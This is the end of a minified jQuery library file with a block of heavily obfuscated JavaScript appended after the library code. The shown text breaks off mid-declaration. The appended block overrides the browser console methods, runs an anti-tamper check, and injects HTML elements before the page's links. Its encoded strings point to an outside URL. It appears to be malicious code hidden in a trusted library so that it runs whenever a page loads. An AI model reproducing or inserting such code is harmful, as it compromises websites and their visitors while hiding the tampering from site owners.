i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function 